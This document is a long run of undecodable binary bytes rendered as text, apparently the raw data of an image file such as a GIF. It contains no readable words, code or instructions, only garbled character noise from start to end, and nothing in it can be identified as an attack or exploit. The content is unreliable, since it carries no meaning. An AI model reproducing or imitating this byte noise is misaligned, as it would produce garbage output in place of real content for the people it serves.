�6j{��D�x*��ZR�!�Z����r'	�M�ӳ&�HY�D�]B'9\���K��%S��iSS`�ζYR��.����������bb�7k��\Kط]��� ���`ь@���8S�T�֔6qK/�rE[\R��F������<�"��2��I1L���3��R㔬�Ϣ�x��]�w��m�K���;�L5´<�\�f}��#R���}���x7UN��Po�8X�5�X�/��a`��h����
�N�)BO�Gm�Ͽ�@I�|Ӣ)Dڄ��g��|�#/��7u�v �m�&�����m�Y�
ۈ<ms�D�|���h�3��
�K_�Qw�����s�W�@D�U�o@7f�	�kHK�L�"��{:��E��[�]L��?qXБOq��q��`Z@�U��]Am8YeU��%[Ǜ�8	��)g��]/S]5I�۹�\��[q�ۡ�Q!\�ĵU0%�Z�`�T\ׁhM�V��M��<D�sֲ͢�B�:�������G�8Y-r�dE�!�[h[B�P���쐖��c�ڵ]WdSŝ�:�(�}��=�|����%%K�E��E����e̲��E��3-�4������r��@�]8ST9ߓS_������� >����fX��Z��[�a�Ы�$9�Cc�lP�J�տ���	�O�K9�SU�kh  �OF#">b#8Zq �_��r�2��)�% V���6�k`+���`ٻ�h���E������ �_4�!pc3�:�c(�'"0��cWּ;L��6��=�S/N啋�8�M.&�X�1� ��8d9�V��<�3��T�kW�dB.�B�8�TG�`��G�d 4Xv嬈��2�����\+$�b�|P�2��yX�Y���,_!��e�P��&+��<�B����0%Q��jY�'�p�z���H�|Hl���Ĉ5݆i&����%e�u�;-Wr�aR�
�����S�Ni++c���	�ȇ��H�b>E����B{���9�����D�8�h�[��%�^H�����:���)���B�h�dyvS:E��e�����K
�5����;��e����J�֠	`�B��H��UD8�8�ۆs8?���_e��� c����8�#�m��n+��іlS"��! �I�:�j��
�Hx��}�c�?z>!5�Ρ61 ��1�K�:Q81�xP*�Rp��Q�)`ٻ�}R�6>�(p�f���꫾��xFl��h���	p�z�i�ŋ�hĮyiQk8љd=q[2f� (p ~I�	$�ʙ�J�)� 8 ����&�ضo�[�`�o���i�k�X��~�1�NQE�q��N<F>�2���ÄT�(8CC08pp��p��p��p8�'���1� � z_��b* �Z�����X�&�Eh�QN_��	��o�؟���� ����d�H�	 �.�Y b�5&�ph��$Eiz�",M�\�.?0� //�E�}h�*؆ ����)��l���s7k���-�s>cR�o��}Վi����u� p�֒Bm�-1� O��J����$��V:����_l���t4�'�`g�>�[
?_�Y_t%f\���Aʦ��%�p /������FO�E/4�� �7�v�hv8�V
�f�v-7`�x�p��)3quՂs9�@�<g�M�g������6P8���Sw�P��\t�⮒���"L7���v��P.X���,ZZ�|��-�Z���������>胁P�>X
�Evd�w��eQw���脓�iZ񉅅���!���a{�*�	�-1:�2��.8�y��x��Y��٤ǜn&�h�7:f�I��%ܺ���h���I��/���b��/�x��&��@w=<�hg@M��g{�����>��{�ق�h?� y8���k[U����G�+hT���\6�)�x���𮁠��È�������:��_��Հ��N�b{�� r�}��h���wٗ�P�FX�_�F�D����ǋ-h}�(��~��br�{��}�����~���/�?�#рDP�o�ז����H��������,h� 
2l��!Ĉ'R�h�"ƌ7r���#Ȑ"G�,i�$ʔ*W�l��%̘2gҬi�&Μ:w����'РB�-j�(ҤJ'Y:4  !� � ,    � �  � �	�7l�@� ��:(0ۿf�x�h(������w���s��k�o��N��gƄ�_���o�A3:� �!G�~�<G�(H�!aF8H�!�N�2EJ���0�V�j�	] u�p�6��Y�1�Q#�H�$i����5�LYs� �}	��H'�k=�^k�T*ҝ"!37j�sB�V��u��i�1���'v]Q,ǯ0�n�@�&g �kӌ]�m
�O0N�K=���۩I)[�n;4<m�ar���Lc ҕ�Fv5l�}>l�q�T�Pt�I���K
�O����%�Qs�e\���?�QV]v�=��v��f����xc%D�i%Dz��u��i�`u�1�^�駙M<R�Be6 G<5Pd���"��	�$C0X��@��B-dd�e3��6Zl��Q6�$P[�q�m���n�Ic-��?\����5eԑU!���5�$R�u����-
t�f��9��k�EY�#WI%���o��^Ҙ0�p�,�2
9�S� a�ءT=U�@>٤�4]H�,�|��'�Y�!ki���XR��6a���2�efv/9f�p����*�Đ��q��:f�09F�
�h(�q� +KȘ6m��!�e�7�9dbی�ly;֐����T���
{�`���#0�QA�s��K[Ǳ�,�J*�A��D��S��RDZx�R;��r�p���ѧ3yW�5���_�V�n�:�k�~�\6�NU���6w'!U�+�V��%� ]���"��B#��у�$&�g�� ��Jm�� p}�ו`��P;B�#c���	nT���f�(:�s�K�:wWP���\4Õ��)�HY밥_����zt\��g�Ֆױu��Ͱ5Q?��^�g����|���7���@r�����\N��S��j��A P���PK���s�Ju���7�A�_��:��*�`�t��
�{�! ��t�`��|i�YU�1�Q�v⡆º��y	K�;QC��41���"���/3�K���������7���&.�P�"wEJ(�P�F����( L�!���o�(@�0��x�����M�#C@������1H�X���@<N��'nP:t�;n$'��ܪ�E0
Dv��¥��4)�&P&�2$�s�wX���/&X�`��D���D�@<� b]瘓\�4��L*';],��I�d��v[M�(�L��*8��Ez"�zeL>WC�^6�A�)��ٶ�dZ���&B�ρ�P��d�5o�Mg�OZgrYBі�ѐAu|X�3�dN0�F�ID��m��=��D��W���'���t�T܇|�M�.b�b��~B<r��������An��ը<3�:�(�4�?G���\b��(6�XJWR$-8eO$y�"S��9*R���@�*�t�@��>k�5w|�j�\�W���plg`�aG��D'��Z�
�L�n���T�0bu �I?0����틢�&Aq��켲b䌎�i�Br�U� ��)R	��ֱo]]/ԙ�Vv L�lW.�7�������i�����,�b�ZƩ�r�v�%G];[F�v�%i����(؀�o/�������A�׻�1�eə�D�$؆F�ڀl�	�F�g�M�΀�ۃ����dU��̾�Z�/}�4� Ρ�Jc�����KZ�6�j�(xR�0{ba�T`��e(]*P2����Y���S�ϧ��H ���3��-�"b�.���pK�p�.��ɵ�LI+�!{�w7KO`��X79�������l`хp �Ԭ��[��:X�2>Hn,��Za0$�KԴ�Q�*'V����@��H ��OMr��W�ԋ�dp���<D�"�i�K����p�$���NFjx{��M��.�-M�<��t��zFn�-�j�֫e2�"�,iGz���N+
����c�&8)Cv�i�"�~^RR�cd����i6�\Y'����6=`Bi�
�ɶU�����	$!��<�4��5���n�Z�Ů8Umm�o9u�u���؃��'�7��	l�OC�r+��}U�N��p��qCl�p��"p�kg�(���̀p<��0	�:���w����4�i!`Sݟ�2e�q�۸���vhl!$1�X�~�wT�)G����īg]��2�}�E��r����L�`Y�.�5T8�����51�_kw�G]�����ȿ�~�煉��a�����qǍ1�Yp@��d�������'��U�/��wO} &'�v������pAր��zG<��!w0���"�|`�a�ٝ3���|�jz����������&~ z�?n�s:�@�P�!!
���;ry|F�~�p��{V�yްy��]1HP�H��Z�fiH�H�U����d��`�!�� 
���d���O<�e�[�$|�H�Wwܵ~B|�u��/�e|u�O`u��{%�R��\�_�`�6�5��- d��9ws�&{�%��fH���wׁ�7�%f��7zT��5w'x(�p�7��Q�a�d�@U_dv��}��h��_��yP8�T�p*X,�[P�`��XP�-� X@ -���(c�rE������~��o����tK���C@|�z���B�EX 
!�`xa�X�;�zo�ٶ~th>p3m�����ȗ
v!��mP�������1YU��H ��$W��y�8�E�oG�wD�O��q!Y��Gu�U��}W�X@0��X����-�-�-�Ȃ��(v�ii�kNXp.�	��rS$�e����d���6�����i�I # �@���$�~�eu��~�|��$w�OJ�V��L;�E3H���A��ȑ�@  X�]�X�	w�DgO���T��Nu��L�x�[���q|Έ�dP%4Ќ8�a���  �Vt�E�K'��Ǉ=CO*i�p�ى2���Ss�K�(:t�cɓd��c9�-��#��p�#��&�H��p��O�����A���'@���.���|4a����U����؊,�f�Xi�d��|��u'H�X���_��o�YL%���K��`pi��b�9_`�_X%0�B�*p:TQz�y�ḠJ��Y��wE�D�ɂ���u�g�S)P��	P��v���!ȓ�(lP�&	�z�'�����&I�IE�頱���Y|0����+@^ �CЕ�h��0�12Y��tWz�ug��I�W���bx�6��v	�2y��Y) `��1&nS����i�_p��-gqz�,���NII(Yǈz�����G�u	z����#\���1%�H�� Ӥ<3��П������`2�Y�H|���R��Z�zw�r9�z�!OW�n�A�ɪA����̇�R"Zz�P�Ԭ��E� �:�	���uc䃜���:b�L�ר<�T�ȭ��z���Uฬ�	ϺE���:�Z�������y��	) �j��e:��D��E�` [s�;0����@�z�����^^(r�H ��� eʄ�*YT1�1ǜ������	�wz԰A��X�ባ6,.	`A�w�87��/�w����������OM���0P��'���< �i�B���r۵3��UKK�A.{��I�

7h�����z�ss��a{�J�L��q��� �Ȱ��|t�/��p״s�I�$.(xEZ�U�w�Q���H����������3�V��;�0���%�Q�$�[��]��z	�F��Y����V��H�r���#p�z$U�!��P� ��cۮ[,'���H� �Ҽ�e�{˒u��[���y��(۫�@�P\�A��q�ໃ��~���Y�+��U����������[��O̿�@�X&SPP�[�AM��{/L�rA78,��R�@�T���6�gu�P�h����+��K9R��g ��+��\��7�𪞫�ɼ�������$��he2̶��´�/kj�h�|F�J@���[d����AJ�oۜ�K3�\@��+�+��X�� ��v#p�A���1} ����K*�)���b%�]��z)nt��_ʺ�ںH%�%������2v��<�An���U����B�C� 7���$�>T�G�언���:r�d-*`2w�ɛ4@�����Q�U����c��u`ʎ�w!�X<��P�Hw�l��� T�ΐIEts.D-,������E�LѡQ�%V���Ǽ���'�	u��?�˗�^� p�1��͚�x�������8�+%��n�����2�$���
��0#A?P'��\ ?�R�������S\?+҂��I�s�%0��*��G���ֱ�Q&Eh�D}D�P�+��N��bl��4K��{�K�3=����ɩ��X?�2$w���Q��t=#p��!*`ǝ�� ��M�)��gM\�֜ǘ��a���K��Z�/!��w ��N% t�����I�����l�h�ڰ=���J�k=���y��
��=�}�W!�K����$�T@����H�/�'�]�$}4�}7ۖI���y���ٍiw�
*i�t��<�*�,�0Q^��/�<!]ӍѦL��]���ȵ=�����$�Sߩm��
v����L���*��I��5~�$$�9������1���Jp�v�~��O��c���T��Y��0�W��iA�����5փM׾l�71�f��6�/3��֝�XH�&����4Q��� � #n<|8N�-�?��ۉ����ѱ=DK�U�2J���ߖ	�J��UA�J������ %�ҩ)�ͦ���^����N���ڒ>͔.٫�	�uQ�G*��0a�w�	�`p��͛(P@=�3 ��M3�.^�����=����LE�M>�ҽ$���#p�� 	 P@"��n�a��]ɖ,׷���!�N�p�\�P^��}������>\��+�, U� �x�f���,w��������$�^��?�$N����M�r=�.佧?�P��a�bJ �l�K��`���(}2m���Qj��%�p`J����4Q�T��
A��?/�­+�EEO�^��.26_q��L�w��,��)M�\˵~~O�#[OW��L�N=ӊ�w� *0���\�i�x���+!+�L�:��>�}�����H�'H��%��3��zg��^�0Q����`�T C��(���Tq���l����^��x����>�0��%��L��̰J����ҵ��0 f�� ���3 ��s'��{�m��O��ǐ-�)��U���#H�DA��=P� ῆ�>�X�"�o-$�����dɇ��@8��
6,�q\DЀƂ7��/����)�h�fK��p��� B��%8��M�'Rd q�Fo�p�E��bT�(/Pl %� ,Ri��_̂P�b{Pɝ# z�э�z8K��Շ?�`���a����Zƶ�_��VT"4$�/G�M�Νt#d4`��i�zG?�8�$P��wC������w�N�n��B��W��kӶ�����wC��͂�L�|+"&����ա^���Ҋ^�>����˨c`��F/�`�����-��a��d��U�$�`ꠚ�'��[��̲	�I�o(��n*�1�?qj�9�(A�P$� <�":F�%���� F�㟸J�𼜘�!6&�2�#HE�;�/� ��!/�T��5-P���C�8��"z� V*Ș��   ���/1���4�"��8�${�݀�7+�.O��ԨѱZ��ϙ���-�� ���iћ(S���ɣ�pR�46�RӢc�j�� Mu�"��� ���UZe�����B�-ԁ[J��2�R��|���:&}-b����;�Y~+��,�R��=�|�;dQ�a�,8.�X�g�t�h<�Њ�,4���:<�2ճ:,������Hť[�@�`�&i�p���J��iP
��V	v4b����;�)ΰ֜s,�q��+�hή"�Rc�PԢ�av����h�)�vm�KyC��w��(�6�&kA�q��HΓIy1Փ��F n��	�e�xiM%��ӈ��P��΋ ��m�5�h��Ϣ�,j9+����v��"�&K	W}iMr���ǘ�+�����-� &*�\��t���e�i�9��|����DY壠����M��&X"caoy���p����tٝ�ː.�բ�C���I/>��6���8��u��h,�2yQ�P�z�0`�)��%-h-RS�0�]�W!Nz��`� ��ԣJ�B,�d����>F/p�o����H�؝`3
��3��e�����|m1[ ��"���hlH�0�� �Ag0���	��S(w8�?X���*+>�H�-�l4�Kޡ@�y!�P�A.��C�J�!^������A��-^��
�F�,�?� D'Rp�k����N�t=��I���s�i` dAn����jh{�/2�m4�LH�qK��6���n�x��p!�\�-��HG�S���X1�$���5X�G���a�~�2�-�S�@�Ê *l�B ph���e�$��	f?��g���bS���a�,�%'0!_J��	�dT���c̊���/�f�AA�p��0�`	_t��Y�
Xe�?��?�E��R8&�	a%�����t7��FV�*�	K�'-�񅵠5�L@�r�E=JQZ��?���+��!�`������(�E	��~��{�z�U�8��"ـ'A�`\4Q�p��Z�!J`�b�``����?]�"���`�YX�Qo��%�b"4�$��pXC2a\�>�\20�!
2#54��1r�B!k�BH�@�.tA�h-�ةpJM� �m��Moܖ �Coy���	.���|U��Y$���K�_l6_@+NB���=�|a	�L�W��x>w�h���s2߇�־�z�'W�����(�� �3Vo=��l�)����� ׉�p�Ԡ���f��"ۂ������M��8�gA>�V:�C����S�1D�� �&�0�L�0���`��BhC/��HFjKE��ruqW�L[��OCG�W|����MV7c*/D��n�}7k�3B���΋���C7��X���a��ጅ"���е�<c�8�	��R5�������*[N�b:�	1Ȑ_�b]�-f�ć|A��S_]�HSo�]P��0*��%�5x��[9�۫L���a'֎)�t�)b:J�f+����,�w�����Z�Ĵ�Hf��rF :����TS���� �;8<��F4A��z��y+�J�cwx��rs�������c�j�)����,F��]G���� �&�%0�m#$���pR�8��AĪEʝ'K���*-�!n^k���]�g����!�`C
��.(�x!����W@�q/u����d����1�,�N��}�4n�mb�(���,��``��t����{�4!H��'Q���"����4�V�~{�L��+2@/<@�)��CV0�5X���B�	�ě1��Z�cAJ��k�S��E�Q�Xٮ=�F�����É� ((�0�Ȼ����. _���8���+X; ��"�LB 9&�?�c��������c���+
i?c	���8���0�ˆJ�@	��pi��3�b�.(0�k��p?���d�9]���R��K���7�@Zr��P�ۍ`˅lH�X�-�Kș���⃎��"�4�8(�5'|�k>|�/�HA�#��ۍ l����[���-��[��<�qC� �<Q%�����h�UP���Cl���@�&T�����ӡ���,{�� ����A$�Z�"� Q��O��a��Y�D쒝т
.�Ň��ڪ�'��Tt�c3�X�Eo4 ���E�������p_؇\�����X&�()訤d-�Q=^+E���(l;�K4 D���Z�/���#h)㘵u�}k%/H��5膧҂�Gx�	,`F��� +'A�\�����w�/�{�X�Ń��|�Wd����z����X����G��.��ǁ@P� �D� ��轂��D�k,��">�[ o8�n�B�LH�<D���l�EJ ��겄Oȶad���q�r�Ȧ�C�\9TI{���!��;ot4��JI�٫�{� �IA�n��O�,�2&�.���P=�H��p��L����S�0)�-j(�`3����GK~�2���@C	�=x`����[��Ԋ�b��a�L�Y΂ ���,L�˳ ��؆
`�̫��sM�D��<�����|��|��T�a?/�L�脴��eP��˰`�\X��3Eb�9�.�D� M��)�,t+;k�t�����T�ڴ�oOh1��8�E��.X�dX2\��ݬ�3�Bb",�ʡ�N�(�O�h �J�\�(l�Kx�
u�Vܿx����� �V�7o��%�LW<#c0e���8�
Q��ӈK H��1ȿ��J��7t�#.�	`YE���PҒ��Ԃ.��{�.p�è�ˋ��]Sr�	X�5S��Q�*SҔ�*��x���X�M����L0�&h�\ε�� $�G��0ŒCUl\P>tɞ�MU�[��2e�:N�s�n�Р�TȆ`�:! �a �0�h�v q���==���k�5�E� T]�R���s�I��2-��2-�o`�Z啂0�2�$��8�K+�.x����&�VFعsŔ�V�XҪ��J�NV%ԙs�I�C��F�E���G�ŷx���L���n�g�Д��kP��V��S�P��\5��G�JMuXC���L1)W���t�F�lW�����=܀�l�Z�����hH�)W�ˈ����[I/Ɠ�+�S=��U�����E�,TLvuHFjFA��Ȼ��)ӆ��Z�UW�\WDT�h 蟳]<�U/�
q�ѝ����7���yUs5ϋ�Zؙ�E����@���-����tRWT9��mϔ ���*���}EO���-�F@�5�?ה>���5�[�Xe�,Yܢ;��&+�[6��!|]q��0�==K[�� �|�.�PD�'�PM[�\;t����Ps� #"���Œ���M^^D͔a��#�^&����������O�<�\�L�B��Q6�T�=��	<#����Z��(x�ɔ���a<����%z�a�:�Kn��K��W6Xu>�r6K��/?�ާ�I'���Y��!��І�"���an�\(�����@�;�^�!�0���������u�C�a�*]���)���ۀ����'TPE��Qf I>W�UT�͋���;���ͼ`��)�Q�,��:�㏁��V�H�`�|��׬�y�7WW��d��݊m�J^�q|J.�-V�fh��`M|F%��Z�к���J�f�褑R傰�N�9`%�ȇm��pHCc��eX���]^`��B����H_�-Ni�yI����ђ^0[�� �:(�:hٹ@%�JB ;��L^���k�3�eJ=.�	舡8Z䫊}�D����E���Ď���!�j@�:0�:�B���iB�������.�e.����?%�����	8� ���~��jd��$�j�؆^�E��!� ����~`P��hr=��U�.L���/a��;Oοnȼd�:���(�6��6I���2��Ԟ�	(_���>�(6�	#x��h���m +�e����kr�[;�����18���ѠL
��tp�+�h�����V��ɗ	a�H"��0�	�A�E�k0��:�Fv�{��l�Q�ڸ��d�da�x�5���J��E7(��F#(�;��|I#�6���0���o�n�I/>e����R��(�KӮ��>]��2@��m����/�%m��U~ y��� �֗����Γ�?��?xp��E���	w���Dh�xO� ��`$�%P� ǈmЇ`e/ 5�Ǯ��q�pY���ǈ��X�lu�xu���m5Ϫ%o� sO�s��s�h�xs�0�8�<!�4%
�h��B��|̞p1 ����g�{A!X0'��M�b��8_�5���}��E�s�5wRq"��4%�7��T����Iuir⠂(�2��Eo���l�h����݊`_I�2r�>З���� ���u�A�:7>F�3�$N�f����I'`gA�`1( �|�;胪���SS��ہ,��=�bi%|p�`� �����U�ʁ���X���CVC�>`��/B�'j���L�!����@@o��Q�d�W���%l��xV0�|�w�������G�I�l�v��I�����p����� 4�tg��&yVHV� �π$���VH����`���
��G6����y��P{:P:��π���$�{����ۊ�z�O�-��G(؂ |ӽ���Gß	��z�(�Ʒz_�
@�������9��}$�9d�O�9}ҧ�i��5�X� ����y�zן����7�IP��� �w�BȀI��+�-�@��/�$x��������{�y�����7�� z� wx�x��le��g�HHl��tc������χ�'p���G��R�SF��
�Л��!�|�l�g�"Ƌ[&eHP�o&ę�J�=4�c�2�9ofM�3e���Gê��N�G�R!J�&�"�D0�Rh�Ӥ�^�H��M��5T��)��b����a+�V�­{��ڵ9�I�C�UbW%)\5(++V���ՙ�j��=�K��e�C2@�؇M�9K����i!��Ta�����p�*R�^�k��	��xgnluȥ{�9Ҽz-m����^wr���nw�~�C'�0ɋ
K�'��}{!PV8�B�Ҧ�a�nEu2���hiY�Ba͵�oNA��ge%�V�MW�s�M��r���q�Q~E4�֕gy����\�81#�3*�6ژcpIT5Q8J駟:��'��%��D����	�4`0YH$C������l`:e��^^8��f�f׊+�a�,B'Rv>����9�g�Nl��m̱�B���'�8�1Q<|���~@�ؖ�	����JAՖh�	)�f�.E�ZA��SU�7��jky�5=vw�:�fuj ��Hh���ѝb�ҧ�3��2�X팗j+d�:�H!8!����ޑ��W�B�*V[�&f��ͦ��:�������3%P0w�%����@���
)f�#�2WD@�l���#�4�	�L�*��D�ln�����1�9>�'�1���t�ʮ�����hb�&&�Cų+�F+]�\#l�`xR<<��M=u�Om��c��sx�Ģ2�|r�H�ˈr붣�ΛR�9��ސͱ7�}�+D�}g 4���MTF!s�������ՐK�x�I�1��W{�9����W;a�Y��P<Z����+2��4��v�s�T���L#��r�D�x��樄��E��K���?=�җ-EH�����/E!�+ҽ՞+$5\K���W��A�]�A��s�������� 2���6#0�G� �]
�����g4^^:T	p��������r��{\!P�8�E�*,�"?Ϲ�}{_���p]-	e��=�׆�g93�6&�d1qL�!� 	���E���c^�ٹ�5u��f<#A؆*|0�����A�(�;d_�އ1ϽoW{_�����j��H[	���
p0r��?%:qQ��\�ָ�iR,K���Y�"L� S�J	�q�flc�WF���{� 'r��e�#$�H	(b�E<�E���EQL1
��!Ej-
I6�i���l�Tǥ$�1nP0':��As����,a\)O	ز��B�8|��n$a�n����"���\���G�9����q�\D��&D!VLB9s���O(�V��)Jː�x���.mg*�Y�*H,�� M���yrPsg�%
�LYN��
��6g�9�B�/�E��8��P6�L����$B��)��� T-exB��Ҵ���l�����'���d�>ߙS8����*?���'�S�l��3ЇlfT?�����IK�縗U�/P*U�a��v.`+Y3 ��JЬ`� M3V�vϮcgh�[βT�r��\[�R���+�	hb��U�u��2���%�*�v�B�t�.i���aҖrTC�EH��c�"R�B�Wݫ�m���h�	�U�m�z�m�PbZ}�X9X�'$X4-CK�5�p���U�N;���T��Ftb��Ȋ%9o���D<��KJQ!H()���6t&V@�i�_�v�3��n,�����V�ZMzα���	~�nϩ�$`$A+[ٚdu�5Yrղ�n�[ᅘ���et��a=b�!`lL�����AU���*�xೃq�@���H�^3\_���SL�DN;��V��=^�:����u�^�?�R�v�I�+K���H3�
6aJ��aV
g:sAc�*���c���}��_+`���1���k��ش��4�=���6����[i��2�`�a�kN�$�6�_��� g��5v�?��������;X����Z�*�D�%	��/� �K;ƚ���ݛcn�wɱ}`y�}m�D��P4���ސ[\!t���-o��,9�����"�86v�-���7�-�����p���ג^���tS�Ɗ�-���B�ڡ�9��+lZ/��5�n������f?;ٻW�>D�,/4��]:$	Z�\d@v=��U:��<W�����?���0��"z��h�\|�`�e�ȧV��3���=�u����Z��� ����H�����$����kz�p#��}�X�M���p�lEz��7��ӡC�V���%Z�o�������}H�u�Ё�Ƕ�����+��:W�3����73�Ϥ�!��z�f-Ȉh�O����b�Z|�B ��N��� v]�%�QI�^ 6-�Z�.F@� v�����?t�!����2�_	��j�F�Y��� LG" �
z��׊1�^D���z1�������`��� Ҙ� �

�z=!�� p!~A���!~A"�`�ɠ(�`J$��$<��z�v!�c�!�!c�aF`���!��a�!ҁ��D@  !� � ,    � �  � �H���������4�7B����3QaԘ���3"l��q��^!O�4)��K0c���c_���B+X02d�+���GcR����d�J}Ju��qɲj�Z�kV=`.8H!Å
��ȶb[�K��H�$J�$Eޅy�J�)e
��GW�aƌ��+V�\�|J���6B)�S5j�^A��J�+�eS�=��Z])����Ǻ�/���wo`��Y~)x�a�/`��CV:Z�`�uK�/^9���<��=��?[����ҥe��{���|�p�Eع���W�_����p��@�b�\��� �N]X�.�P!�%��S0��t�R��'�xU�7Za��bk��P}E�����v����	8`�3�r�0v�M��.k�ф%]D)�]hT0��D�!�Z�晈�i(���{Ϡߚ����}m�(?q���G!��H����K!y��1cF��d�M:PA��Ϥ��#K,��BKeG%u��yY�V`�I�����f�)��p���[wڹ_�|��c���J
	JMPA� ـ�ThAE6���>ɸ�d��f\��m����"A��.�;~�Is��6�o����p/xA.��-|A� ��Kl�N��Hv�/_�Aɶ0u*�_��U2�T.Y��
c���I+]��2]��ȣ��f 
�#)2c�C�W �܃�&�!�B��A	i���t�ws�A!��Z����3RDһ(ݺ�m��+oL|���(0��P�T�"J�l ����4A%-�sٖ]U�mӢE]��e��3U���֘�{ul�s6^a�	s�z}]��-�� ��H��L��C7?�I:]P-��,]��
/M��'��W��b{�f+�o�`~-ϛvo~�,k�C�qÎI>L��>��k�XРh��q���]b���Oͪ{����6��q�s���l���{�҅1�$9�����A�`������&�@"r���5yט�r=�M��^��D�v�&^׫���H���E^��3+o�#_��bQ�	$�����+�!*D�ԕ�)O��k��rX@�هz�ڍB'�:��$C�#K�,��
HB���')*`4�!gGQP�`U(.p�a��0� S�6ɿ�y�j���Z����f]%��P&:҅{v�������r$�0H�Hc�M|�zP�Q�  � � _X�Bd��0�Q�2�1�P�$�"��Քr�������5��^g�e�ʩ�=؁(�������m��gp��� �c�a����2�<Nj�5PO7�)�7A�>p�M_�K��SO�<'�l �x�A�H�� ������9h��ɾ��
8!�P�J^�G�E��Тjs�U)���Y�e����Dg+v���ģP� 3�����0 8�W`��:�&�Ȁ�ⲁ�+���4�z��k�1�3�Ԓэ�Ez��|*�9�@ձ�O��H�[>P�C�� �� E^Q�8m��K����h��
�| cT�E,TI^�쵯���Q=Yä.��И^d�K\�bD"x)F��U��2/_3%N:O#t!Q%�B@�t����և36�����B1T�>4������M62�k+gc��<
�th�o�ARp��OTT6Vڄv�@Z�ЄmD1����M���խ�����e�E�����-#�GARG=��t����7 Q��� ׈ �48���|]K��P>�E��;b��ą�(}�+��|�Ő}cdo�ǍZ�-�l\�������Ű� c"p��L�Kb
����O��*[Y�%歖�X�D�nd�*�2v6��@���9c���=F0��W�}�5GV䟋�jcu�,�QMC��V�[~�o��S�OgTa�c=U��j�%%( 7{q3p"��FҘku+�ym�
�
�-��h,O���>H�G�n`׀�5��-���mZt(� )� �7G��?&$�J����U�ƌEY�]IR�P/4����E�;��Z���=iw����/���f둤�����Vh���+ +#�a^p�,5�1� �o���Ң���c��m�w4����0wܸ�E.��"R���U?��.j.<��+Xd��fh��]�v,��j�C(�Q�N�k9UJ��ҿ,�w���c�,�����h���x~��T��̻���c��e��Qq�ۺ��ݓ�w�����c�=�#θN��,{$o肏\?��z�?^�i����= -�����1��r�{Ѡ?�jF�G�����\�]�� ~�X���@
,p]��=�]> ����Z��9(�kĿ2���!Z�Ft�wn.�kKUzl@���w\��@��iHc�D{�@
�@ � ��~u�r/�~"8 pfEX�|�Tq�| X�	�"�8hTt8H�5�tI�.�w}�z�}���4�vD	�w#�� �@
_�fNDg��{��xu��u�~Z�V��(mGIv�l��5 �3�I/�?�7�F'}y�hdz�g0�xoR�_!WUSwK7�(�rX gt�l��uWx���{&��4���p�̷lBW.
i8�"p�����x�k���@�}��b�Dl�rHXlpp�ks��3�oV�u,���V���(%�ks� d�]�hH�L�%�7����;�kjq9�H2!�y8NExi�2��5�p��@3�5� �o%(�,�?`V��gEd�@ee�g��l��ɀ�X���	X�xnRst�H}r؊b�����/%so����c�� v03�� m��\�?����gE� Z��P���H#�RF1؉��O�F��R3���&�ڇ��5��6KR�_�t���rf tF�T.I1��}D�GI�H�DғĀ���(≥�1n8�9�<���F�M�5�^c$EofDs�&Yv�m�3�oke�bI�����xD�l4��3H��%a�v���x�Jɍ�8@K�A�Y\�Ycr4��%ٙ"�\(GY���|d��Ux�.���*�������Cmy*�)�[!��v��y�w�h}��������41�8 ��0����i�	(��   md�/�o^�{4@����a�ٙ[!����PTY��X	�Y�鶗x�}�U�"i\Ŷ������(�`&��GB��@��П(�T0,`%V+5�.�V\P�����zP��	�H�s��r�ɝ��w����w
�/��:��О8c�)�6�y��'�h�/�`vV��S���{W��
��7M�){@����&�Hy�Q*�V�q���I�'s��]q�,c��b�҂��:?4��'v]�+i� ȧ�{���G���8��x��ڝ�t�Y@��X�va{p]���`3h7qS ���کȐ�6�fpnV�v�����4�{�M��*�CYk�Z���j&�ګ�	���$��"g
��p���*7Њ>�㬌���jsq�oj&x�ߊ^�T�{�e. �jk���ʮj����8%�1�Uʔ������\�w��Y�Y��p3�,��p���:[�#��J�ps�ɊaL�R� �����sB��x�����[��zZ��%���.�"PG'EY@	N�D�%>5K�ڬ�*�=۳�*�fj�5;?��ʪ	2F#+�r�P;����
�V����U��(�qP	�/���fgˢduRo* j� ���;����(����1�I��@
�0�@P�Hڢ��e�[��{�����T�'����N�J�B�gf;vg�V�b�� 4o+W�[�<볊S������`~@����{	�s$��Q+����!����[������뵒�!�@	\9 4�,���Ѻ�qk��K�s;�ݫ��3���Q(��r��L�˾������k�&�*��w|y�ѵ�9]'�p[i,��Ls� ��:�
;=��������v��(��\��"��������K��Ѹ�ǚ��Oy��#D(=������u�p�Z�=<������E��Y���������N\LR��8�W�&����ڔ�i���q��'�^�U3V�po��w<Ǥ,�C��y��s�����0��� kņ|�JچTkX ��5��O[�c��1J�Ӛ�ɔ��nu�f���3�D�����r|�t��L���>�e��tǪL	����l����9����3���1�\�kt�޸��
��X���^y�g͟<��;����|�9��DBW�-	-�T����������٨΋����Z���*�&���*,��sj���iVF�gf���q��
|�D�m��`�E�(��؜@��������]C����c��!#��`}>HJX]�l}A	@�u^��Z���̋��3�@f��lͪl���ӯ� ��L@��:-�BJ�$Jm��ѥ8����(�(�ď�Տ=ِ=�Y��mB�(�!��"w�֢��3��5�q��;M�|�Ӛ3f��c�Ak��{�����������M���.p��l����!S��=��� ���]ݺ���-@0f��ϡf��]Oͽ������B��   P��Wp(л��=���\�H���!lt���Q}t���}�(��4� ������K^`�``������X��X@ v@�n��'�fi��
�l���ަ����ͮͶl���{o����/��MB�K��L�N�>�R��#^�^�!N�vP�U~�}t�X^�%Μ]�D`n�a^�a�D%�Y���f`�`J>~]�s=�s�ʯ����X��j�BK���;e�I��uwn������T�#��*��Yn�L��$�*`�\��#n�N�`�.��U:'ڞ���($�2�ޟ+�=�ljan
d4�`wk�	{��^ؾ}���J>_����揞�^�c��������^��Ҽ�f�s-����D�ꩭ�u�8�O��2KB�HB�����;5�,�R��N����&����\�\>����;���خ�N�	b��7���u��t~�w~�|^ӽnv��.�T2�C������ٲ�d�pwľ����2X�?�;��$����A?�D_��o�{W$�����2[����/�����>� �iKy}�����]�$���d�|Z��p�^�4��Q�F�r?�t��n�A��3��h��O�1��T_�˶X��Zy��p�ե�d��pZ0�@~;k���n�&\�vp�s���o�.�v������ov��=�����߶'�ރ?�ڋ�D��K�5|��ו;b�ºׂ�1M���Q�ү������O��������߿��7��@~��؎m�l�p<з���_��
����_���R�f ���5	.\c��\�����X��h��ѣ]B�"Y��I�(�Z�r%ɕ.[��Y��?t⼒�
#F�m��(5�֔`���R�>�2���m˴5�z�+��T0�4���ف����W�[
